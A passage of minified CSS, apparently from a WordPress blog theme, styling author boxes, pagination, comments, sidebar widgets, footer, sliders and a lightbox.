solid rgba(0,0,0,.1);color:#000;font-size:18px}.author-box h5{font-size:16px;line-height:22px}.author-box img{float:left;margin:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.author-info-container{margin-left:0;overflow:hidden}.author-info{overflow:hidden;padding:0 0 12px}.author-social a{background:rgba(0,0,0,.1);color:rgba(0,0,0,.4);font-size:14px;padding:10px 0;text-align:center;width:34px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.author-social a:hover{color:#fff}.author-fb a:hover{background:#395aa1}.author-twitter a:hover{background:#17a8dd}.author-gp a:hover{background:#fc5656}.author-linkedin a:hover{background:#017eb4}.author-pinterest a:hover{background:#cc2127}.author-dribbble a:hover{background:#ef5b92}.author-desc-box{border:0;border-bottom:1px solid #e3e3e3;margin:0 0 20px;padding:80px 0;overflow:hidden;text-align:center}.author-box-title{border-bottom:1px solid rgba(0,0,0,.1);font-size:13px;padding:15px 20px}.author-box .widget-title:before{border:0}.author-desc-box h5{font-size:20px;font-weight:700;line-height:26px;margin-bottom:5px}.author-avtar{margin:0 auto 10px;width:80px}.author-avtar img{float:none}.author-page-info{color:#333;margin:0 auto;max-width:96%;position:relative;width:530px}.author-desc{border-bottom:1px solid rgba(0,0,0,.11);border-top:1px solid rgba(0,0,0,.11);padding:15px 0}.author-location{height:0;position:relative;top:-10px;width:100%}.author-location span{background:#9c0;color:#fff;padding:3px 26px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.author-page-info .author-social{margin-top:15px}.archive-cover-content.background-dark,.archive-cover-content.background-dark h5,.archive-cover-content.background-dark h1,.archive-cover-content.background-dark .author-social a{color:#fff}.background-dark a{background:rgba(0,0,0,.3)}.archive-cover-content.background-dark .author-desc{border-color:rgba(213,213,213,.2)}.relatedPosts{border-top:1px solid rgba(0,0,0,.09);clear:both;overflow:hidden;padding:20px 20px 0;position:relative}.relatedPosts ul{margin:0;padding:0}.relatedPosts ul li{float:left;list-style:none;margin:0 1.4% 20px 0;width:32.4%}.relatedPosts ul li:nth-child(3n){margin-right:0}.relatedPosts ul li:nth-child(3n+1){clear:left}.relatedPosts ul li a img{float:left;height:auto;width:100%}.relatedPosts .widgettitle{margin:0 0 5px}.relatedPosts .relatedthumb{display:block;float:left;width:100%}.relatedPosts .related-content{clear:both;line-height:20px;min-height:40px;padding:5px 0}.navigation{clear:both;display:block}.paging-navigation{border-bottom:1px solid rgba(0,0,0,.09);margin-bottom:3px}.pagination,.norm-pagination{border-left:1px solid #e3e3e3;clear:both;font-size:14px;margin:0;padding:20px;overflow:hidden;text-align:center}.norm-pagination{border-bottom:1px solid #e3e3e3;margin-bottom:3px}.single .pagination{border:0;margin:15px 0 20px;padding:0}.single .pagination a{background:rgba(0,0,0,.04)}.single .pagination a:hover{color:#fff}.norm-pagination{padding:15px}.norm-pagination .nav-previous a{float:left}.norm-pagination .nav-next a{float:right}.pagination span,.pagination a{border:1px solid #eaeaea;color:#333;display:inline-block;margin:0 10px 0 0;padding:4px 11px}.pagination a{background:#f6f6f6;color:#777}.pagination span{background:#f6f6f6;color:#777}.pagination .current,.pagination a:hover{color:#fff}.page-links-title{display:inline-block;font-weight:400;margin:0 10px 0 0}.single .pagination span,.single .pagination a{line-height:1.6;margin:0 6px 0 0}.infinite-scroll .navigation,.infinite-scroll.neverending #footer{display:none}.infinity-end.neverending #footer{display:block}#infinite-handle{margin-bottom:30px;text-align:center}#infinite-handle span{display:inline-block}.infinite-loader{margin-bottom:30px !important}.infinite-loader .spinner{left:50% !important}.infinite-scroll .content{margin-bottom:3px}.sitemap-col,.archive-col{float:left;margin-bottom:20px;margin-right:5%;width:47.5%}.sitemap-col:nth-child(2n),.archive-col:nth-child(2n){margin-right:0}.sitemap-col:nth-child(3n){clear:left}.sitemap-col ul,.archive-col ul{margin:0}.sitemap-col ul li,.archive-col ul li{font-size:14px;line-height:28px}.sitemap-col a,.archive-col a{color:#555}.archive-title{margin:0 !important;padding:15px 30px !important}.archive-cover-box{background:#f3f3f3 url([data-uri]);background-size:cover;background-attachment:fixed}.cat-cover-box{border-bottom:1px solid #e3e3e3;padding:40px 10px;text-align:center}.category-title{margin:0;padding:0}.bclayout .content-area{border:0;float:left}.bclayout .content{border:0;border-right:1px solid #e3e3e3}.scblayout .content-area{float:left;width:53.75%}.scblayout .content{border-right:1px solid #e3e3e3}.scblayout .sidebar{width:23.1%}.clayout .content,.glayout .content,.flayout .content{border:0;padding-left:2.5%;padding-right:2.5%}.gslayout .content,.sglayout .content{border:0;padding-left:3.5%;padding-right:3.5%}.clayout .content-area{margin:0;width:100%}.clayout .content-area{width:100%}.clayout .post{float:left;margin:0 0 30px;width:30.4%}.clayout .post header,.clayout .post-box,.clayout .post-content{margin:0}.clayout .fb-status{min-height:185px}.clayout .twitter-status{min-height:285px}.clayout .galleryslider{min-height:175px}.clayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.clayout .gallerytiled ul li{width:32.9%}.gslayout .content-area{float:left}.gslayout .content{border-right:1px solid #e3e3e3}.gslayout .post{float:left;margin:0 0 30px;width:44.9%}.gslayout .post header,.gslayout .post-box,.gslayout .post-content{margin:0}.gslayout .fb-status{min-height:291px}.gslayout .twitter-status{min-height:285px}.gslayout .galleryslider{min-height:175px}.gslayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.gslayout .gallerytiled ul li{width:32.9%}.sglayout .content-area{margin:0;float:right}.sglayout .content{border-left:1px solid #e3e3e3}.sglayout .post{float:left;margin:0 0 30px;width:44.9%}.sglayout .post header,.sglayout .post-box,.sglayout .post-content{margin:0}.sglayout .fb-status{min-height:291px}.sglayout .twitter-status{min-height:285px}.sglayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.sglayout .gallerytiled ul li{width:32.9%}.glayout .content-area{margin:0;width:100%}.glayout .post{float:left;margin:0 0 30px;width:46.5%}.glayout .post header,.glayout .post-box,.glayout .post-content{margin:0}.glayout .fb-status{min-height:290px}.glayout .twitter-status{min-height:240px}.glayout .galleryslider{min-height:262px}.glayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.glayout .gallerytiled ul li{width:24.7%}.flayout .main-wrapper{background:0 0}.flayout .content-area{margin:0;width:100%}.flayout .post header,.flayout .post-box,.flayout .post-content{margin:0}.flayout .gallerytiled{border:1px solid rgba(0,0,0,.11)}.flayout .gallerytiled ul li{width:13.8%}.glayout .pagination,.clayout .pagination,.flayout .pagination,.glayout .norm-pagination,.flayout .norm-pagination,.clayout .norm-pagination{border-left:0}.gslayout .pagination,.gslayout .norm-pagination{border-left:0;border-right:1px solid #e3e3e3}.single .flayout .content{padding:0}#comments{border-top:1px solid rgba(0,0,0,.11);clear:both;margin:0;padding:20px 30px}#comments .avatar{float:left;margin-bottom:10px;margin-right:2%}.comments-count{margin:0}ol.commentlist{border-top:0;margin:15px 0 0;padding:0;position:relative;overflow:hidden}.commentlist li.comment,.commentlist li.pingback{float:left;list-style:none;margin:0;width:100%}.commentlist li.pingback .comment-body{padding:0 0 20px}.commentlist .comment-body{border-bottom:1px solid rgba(0,0,0,.11);margin:0 0 20px;padding:0}.commentlist p{margin:0 0 10px}.commentlist .comment .children{float:left;margin-left:1.5%;margin-bottom:0;margin-top:0;width:98.5%}.commentlist .children li{margin:0;position:relative;width:100%}.fn{font-size:16px;font-style:normal}.fn a{color:#333}.comment-meta{font-size:12px;margin:5px 0}.comment-meta a{color:#999}.commentBody{overflow:hidden}.reply{float:right}.reply i{color:#555;margin:0 3px 0 0;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.comment-reply-link{border:1px solid rgba(0,0,0,.11);color:#555;display:inline-block;float:right;padding:3px 10px}#respond{border-top:1px solid rgba(0,0,0,.11);clear:both;margin-bottom:0;padding:20px 30px 10px}#reply-title{font-size:16px;line-height:20px;margin:0;text-transform:uppercase}#commentform{background:0 0;margin:15px 0 0}#commentform p{margin:0 0 10px;position:relative}#commentform p label{color:#999;font-size:12px;font-weight:700;text-transform:uppercase}#commentform .comment-form-author,#commentform .comment-form-email,#commentform .comment-form-url{float:left;width:31.4%}#commentform .comment-form-author input,#commentform .comment-form-email input,#commentform .comment-form-url input{width:88%}#commentform .comment-form-comment{clear:both;overflow:hidden;width:100%}#commentform .comment-form-author,#commentform .comment-form-email{margin:0 15px 0 0}#commentform input,#commentform textarea{background:0 0;border:1px solid rgba(0,0,0,.11);display:block;font-size:14px;margin:4px 0 0;padding:10px}#commentform textarea{width:95.5%}#commentform .required{color:#dc0413}#commentform #submit{background-color:#2e2e2e;border:0;color:#fff;font-size:14px;font-weight:400;padding:8px 32px;text-transform:uppercase;cursor:pointer;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}#commentform #submit:hover{background:#000;color:#fff}.sidebar{background:0 0;float:left;margin:0;width:31.6%}.sidebar p,.sidebar{font-size:13px}.sidebar a{color:#333;-webkit-transition:background-color,color .2s linear;-moz-transition:background-color,color .2s linear;transition:background-color,color .2s linear}#sidebar,.small-sidebar{border-bottom:1px solid rgba(0,0,0,.09);border-left:1px solid rgba(0,0,0,.09);border-right:1px solid rgba(0,0,0,.09);margin:0 3px 3px;padding:20px 20px 0}.widget{margin-bottom:20px;overflow:hidden}.widget-title,.section-heading{border-bottom:1px dotted rgba(0,0,0,.1);font-size:18px;font-weight:700;line-height:20px;margin-bottom:20px;padding:0 0 8px;position:relative}.widget-title span,#tabs li.active span,.section-heading span{border-left:5px solid #9c0;display:inline-block;padding:0 0 1px 10px}.widget li{list-style:none;margin:0 0 7px;position:relative}.widget ul.children{padding-left:20px}.widget ul.children li:last-child{border-bottom:0;padding-bottom:0}.sidebar-widget{list-style:none;margin-bottom:30px;padding:0;position:relative}.sidebar-widget a,.sidebar-small-widget a{color:#333}.sidebar .search-button{float:left}.sidebar-widget li:last-child{margin-bottom:0}.widget .menu li{float:none}.widget ul li ul li{border-bottom:none;margin-bottom:0}.widget .widgetslider,.widget .widgetslider:after{border:0}.widget .widgetslider li{border:0;margin:0;padding:0;list-style:none}.widget.featured-b{border:0;margin-bottom:0;padding-bottom:0}.widget .featured-item{margin:0 0 20px;width:100%}.sidebar-small{float:left;margin:0;width:23.1%}.footer{background:#262626;border-top:1px solid rgba(0,0,0,.09);color:#777;clear:both;overflow:hidden}.footer a{color:#777}.footer a:hover{color:#fff}.footer-top-widget{float:left;width:100%}.footer-widgets{background:0 0;margin:0 auto;padding:45px 0 20px;width:100%}.boxed-layout .footer-widgets,.boxed-layout .copyright-inner{padding:0 2%;width:96%}.footer-widget{float:left}.footer-columns-4 .footer-widget{margin-right:2%;width:23.5%}.footer-columns-3 .footer-widget{margin:0 2% 0 0;width:32%}.footer-columns-2 .footer-widget{margin:0 2% 0 0;width:49%}.footer-columns-1 .footer-widget{margin:0;width:100%}.footer-widget .widget{margin:0 0 25px}.footer-widget .widget-title{color:#000}.footer-widget .widget li{border-bottom-color:rgba(0,0,0,.1)}.footer-logo-wrap{background:#f3f3f3;border-top:1px solid rgba(0,0,0,.1);padding:70px 0;text-align:center}.copyright{border-top:1px solid rgba(0,0,0,.1);background:#fff;color:#aaa;padding:0;overflow:hidden;width:100%}.copyright-inner{margin:0 auto;max-width:1170px;padding:0;width:100%}.copyright-text{padding:15px 0}.back-to-top{cursor:pointer;position:fixed;bottom:8em;right:25px;text-decoration:none;color:#000;background-color:rgba(235,235,235,.8);font-size:12px;padding:10px 15px;display:none;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;-webkit-transition:background .25s linear;-moz-transition:background .25s linear;transition:background .25s linear}.back-to-top:hover{background-color:rgba(135,135,135,.5)}.back-to-top .icon-angle-up{color:#000;font-size:24px}.widget_archive li,.widget_categories li{margin:0}.widget_archive li a,.widget_categories .cat-item a{display:block;padding:4px 0;font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal}.cat-count{background:rgba(0,0,0,.1);color:rgba(0,0,0,.4);display:inline-block;float:right;font-size:11px;line-height:16px;margin:1px 0 0;padding:1px 8px;-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}.cat-count{-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.widget_archive a:hover .cat-count,.widget_categories a:hover .cat-count{background:#9c0;color:#fff}.recent-posts-widget{clear:both;padding:0}.category-posts,.recent-posts,.random-posts,.widget .popular-posts{margin:0 !important;padding:0}.category-posts li,.recent-posts li,.random-posts li,.popular-posts li{border-bottom:1px solid rgba(0,0,0,.1);list-style:none;margin-bottom:10px;padding-bottom:10px;overflow:hidden}.searchform{padding:0;position:relative;width:100%}.searchform fieldset{border:1px solid rgba(0,0,0,.11);color:#888}.s{background:0 0;border:none;color:#777;float:left;height:16px;margin:0;outline:0;padding:10px 0 9px 3%;width:85%}.search-button{background:rgba(0,0,0,.08);border:none;color:#fff;cursor:pointer;display:block;float:left;font-size:12px;font-weight:700;min-width:13px;padding:0;height:35px;text-transform:uppercase;width:12%;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.search-button:hover{background:#000}header .searchform{background:0 0;float:right;padding:0;width:100%}header .searchform i{position:absolute;top:18px;right:10px;z-index:10}header .searchform fieldset{border:0}header .s{background:#222;border:1px solid #000;display:none;float:left;right:50px;padding:21px 0;position:absolute;width:220px;text-indent:15px}header .search-button{background:rgba(255,255,255,.2);color:#fff;height:60px;width:50px;z-index:99}header .search-button:hover{background:0 0}.sidebar .tagcloud{overflow:hidden}.tagcloud a{background:#fff;border:1px solid #e3e3e3;color:#777 !important;display:block;float:left;font-size:12px !important;margin:0 4px 4px 0;padding:5px 12px;position:relative;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.tagcloud a:hover{background:#3a3a3a;color:#fff !important}.subscribe-widget{clear:both;float:left;margin:0 0 20px;width:100%}.subscribe-widget form{padding:0;overflow:hidden}.subscribe-widget input[type=text],.jetpack_subscription_widget input[type=text]{background-color:#fff;border:1px solid #e4e4e4;color:#777;float:left;height:16px;margin:0 0 10px;outline:0;padding:9px 0 8px;text-indent:10px;width:99.1%}.subscribe-widget input[type=submit],.jetpack_subscription_widget input[type=submit]{background-color:#000;border:0;color:#fff;cursor:pointer;display:block;float:left;padding:0;text-align:center;width:100%;height:35px;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.subscribe-widget input[type=submit]:hover,.jetpack_subscription_widget input[type=submit]:hover{background-color:#1d1d1d;color:#fff}.footer .subscribe-widget input[type=text],.footer .jetpack_subscription_widget input[type=text]{background:0 0;border:1px solid rgba(0,0,0,.11)}.social-widget ul{margin:0;padding:0}.social-widget ul li{border:0 !important;float:left;font-size:14px;list-style-type:none;margin-bottom:4px !important;margin-left:2px;margin-right:2px;padding:0}.social-widget ul li span{color:#fff;float:left;font-size:16px;margin:0;width:40px;padding:12px 0;text-align:center}.social-widget ul li span{background:#f2f2f2;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}.social-widget ul li.facebook span{color:#3b5999}.social-widget ul li.twitter span{color:#00aced}.social-widget ul li.gplus span{color:#f44}.social-widget ul li.rss span{color:#f80}.social-widget ul li.pinterest span{color:#cc2127}.social-widget ul li.linkedin span{color:#017eb4}.social-widget ul li.flickr span{color:#fe0084}.social-widget ul li.instagram span{color:#854e3a}.social-widget ul li.youtube span{color:#cc181e}.social-widget ul li.tumblr span{color:#274057}.social-widget ul li.dribble span{color:#ea4c89}.social-widget ul li.git span{color:#333}.social-widget ul li.xing span{color:#015960}.social-widget ul li:hover span{color:#fff}.social-widget ul li.facebook:hover span{background:#3b5999}.social-widget ul li.twitter:hover span{background:#00aced}.social-widget ul li.gplus:hover span{background:#f44}.social-widget ul li.rss:hover span{background:#f80}.social-widget ul li.pinterest:hover span{background:#cc2127}.social-widget ul li.linkedin:hover span{background:#017eb4}.social-widget ul li.flickr:hover span{background:#fe0084}.social-widget ul li.instagram:hover span{background:#854e3a}.social-widget ul li.youtube:hover span{background:#cc181e}.social-widget ul li.tumblr:hover span{background:#274057}.social-widget ul li.dribble:hover span{background:#ea4c89}.social-widget ul li.git:hover span{background:#333}.social-widget ul li.xing:hover span{background:#015960}.ad-125-widget{clear:both;list-style:none;margin:0;overflow:hidden;padding:0}.ad-125-widget ul,.ad-125-widget li{border:0 !important;list-style:none;margin:0}.ad-125-widget li{padding:0;width:42%}.ad-125-widget li.adleft{float:left;margin:0 5% 10px 0}.ad-125-widget li.adright{float:right;margin:0 0 10px}.bp_125_widget{padding:20px 20px 10px}.ad-widget-160{clear:both;margin:0 auto 30px;width:160px}.ad-300-widget{clear:both;margin:0 auto 30px;max-width:300px;width:100%}#tabs-widget{background:#fff;margin-bottom:30px;overflow:hidden}#tabs{list-style:none;margin:0 0 15px;overflow:hidden}#tabs li{border:0;display:inline;float:left;width:50%;margin:0;padding:0;position:relative}#tabs li span{border-left:5px solid rgba(0,0,0,.1);display:inline-block;padding:0 0 1px 10px}#tabs li a{border-bottom:1px dotted rgba(0,0,0,.1);color:#bbb;display:block;font-size:18px;float:right;line-height:20px;padding:0 0 5px;position:relative;text-decoration:none;overflow:hidden;text-transform:uppercase;width:100%}#tabs li.active a{color:#000}#tabs-content ul{margin:0;padding:0}#tabs-content li{border-bottom:1px solid #eee;margin:0 0 15px;overflow:hidden;padding:0 0 15px}#tabs-content li:last-child{margin-bottom:0}.tab-content{display:none}.tabs-meta{display:block}.comment-text{color:#777;display:block;font-size:12px}.widgetthumb{float:left;margin:4px 10px 0 0;width:100%}.thumbnail-big .widgetthumb{margin:0 0 10px}.popular-posts{display:block}.thumbnail{float:left;margin-right:10px;position:relative;max-width:27.5%;width:65px}.thumbnail-big{float:none;margin:0;max-width:100%;width:100%}.info{overflow:hidden}.widgettitle{display:block;font-size:16px;font-weight:400;line-height:22px;margin-bottom:5px}.meta,.r-meta{color:#999;display:block;font-size:12px}.meta a{color:#999}.meta .post-author,.meta .post-comments,.meta .widget-cats,.meta time{margin-right:10px}.flickr_badge_image{display:inline;margin:0}.flickr_badge_image img{float:left;margin:0 0 6px;padding:0 3px}#wp-calendar{background:#f3f3f3;width:100%}#wp-calendar caption,#wp-calendar th,#wp-calendar td{text-align:center}#wp-calendar th{background:rgba(255,136,16,.6);color:#fff;padding:10px 0}#wp-calendar td{padding:10px 0}#wp-calendar caption{background:#f80;color:#fff;font-size:14px;padding:10px 0;text-transform:uppercase}#wp-calendar tbody tr:nth-child(2n){background:#f9f9f9}#wp-calendar tfoot a{font-weight:700;text-transform:uppercase}#wp-calendar tfoot tr td{padding-left:10px;text-align:left}#wp-calendar td#today,#wp-calendar td#today a{color:#fff !important}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 input[type=url],.wpcf7 input[type=tel],.wpcf7 input[type=date],.wpcf7 input[type=number],.wpcf7 textarea{background:#f2f2f2;border:1px solid rgba(0,0,0,.1);padding:8px 10px}.wpcf7-submit{background:#262626;border:0;color:#fff;cursor:pointer;font-weight:700;padding:8px 16px;text-transform:uppercase}.wpcf7-submit:hover{background:#000}.tipsy{font-size:13px;position:absolute;padding:5px;z-index:100000}.tipsy-inner{background-color:#000;color:#fff;max-width:200px;margin-bottom:6px;padding:5px 8px 4px;text-align:center}.tipsy-inner{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tipsy-arrow{position:absolute;width:0;height:0;top:34px;line-height:0;border:5px dashed #000}.tipsy-arrow-n{border-bottom-color:#000}.tipsy-arrow-s{border-top-color:#000}.tipsy-arrow-e{border-left-color:#000}.tipsy-arrow-w{border-right-color:#000}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent}.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:none;border-top-color:transparent;border-bottom-color:transparent}.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent}.flexslider .flex-direction-nav{display:block;margin:-18px 0 0;position:absolute;left:0;right:0;top:50%}.flex-direction-nav a{background:none repeat scroll 0 0 #757474;color:#fff;display:inline-block;font-size:32px;padding:2px 0;position:absolute;text-align:center;transition:all .25s linear 0s;width:36px;z-index:10}.flex-direction-nav a.flex-prev{left:0}.flex-direction-nav a.flex-next{right:0}.flexslider:hover .flex-prev{left:20px}.flexslider:hover .flex-next{right:20px}.flexslider .flex-direction-nav a:hover{color:#fff}.flexslider .flex-control-nav{margin:0;position:absolute;bottom:10px;width:100%;text-align:center;z-index:2}.flex-control-nav li{display:inline-block;margin:20px 0 0;text-indent:-9999px;zoom:1;*display:inline;}.flex-control-nav a{cursor:pointer;display:block;width:10px;height:10px;margin:5px 3px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#fff}.flex-control-nav a.flex-active{cursor:auto}.featuredslider .center-width{position:relative}.slider-cat{border:0;font-size:13px !important;font-weight:700 !important;margin:0;padding:0;position:relative}.slider-cat span{border:2px solid #fff;display:inline-block;padding:3px 10px}.slider-meta span{color:#fff;margin:0 10px 0 0;padding:0 17px 0 0;position:relative}.slider-meta span:before{position:absolute;content:'/';display:block;top:0;right:0}.slider-meta span:last-child:before{content:''}.f-thumb,.f-thumb:hover{color:#848484}.featuredslider .post-inner{position:absolute;top:26%;left:0;text-align:center;width:100%}.slider-inner{background:rgba(0,0,0,.5);color:#fff;margin:0 auto;max-width:750px;padding:30px}.f-title{color:#fff;margin-bottom:20px}.widget-slider .ws-title{color:#fff;font-size:18px;line-height:24px;margin-bottom:0}.content-area .widget-slider{width:100%}.widgetslider .slides li{display:none}.widgetslider .post-inner{background:rgba(0,0,0,.5);position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;position:absolute}.galleryslider{margin-bottom:20px;overflow:hidden;position:relative}.galleryslider ul li{margin:0}.galleryslider ul img{float:left;max-width:100%;width:100%}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.post .sd-content ul li:before{content:''}#disqus_thread{border-top:1px solid rgba(0,0,0,.09);padding:20px}.header .header-logo{font-family:Georgia,serif;line-height:1;font-weight:400;font-style:normal;color:#555;font-size:30px;margin:0}.title h1,.title a{font-family:"Playfair Display";text-transform:uppercase;line-height:1;font-weight:400;font-style:normal;font-size:26px;display:inline-block}.textwidget{font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal}.widget-title.sub{border-bottom:none}.archive-subtitle{padding:0 30px;border-top:1px dotted rgba(0,0,0,.1);padding-top:10px}.post-content p a{text-decoration:underline}#__utl-buttons-1{margin:20px 0}.post-content h3{color:#f93434}.widget_archive li a,.widget_text a,.widget_recent_entries a,.widget_categories a{text-decoration:underline}.nav-menu a{color:#fff}.category-subtitle p{font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;margin-bottom:10px;text-align:left}.archive-cover-content{max-width:1110px;width:100%;margin:0 auto;width:68%;min-width:930px;padding:0 4%}.widget_categories .cat-item a{font-weight:700}.sidebar .sidebar-widget 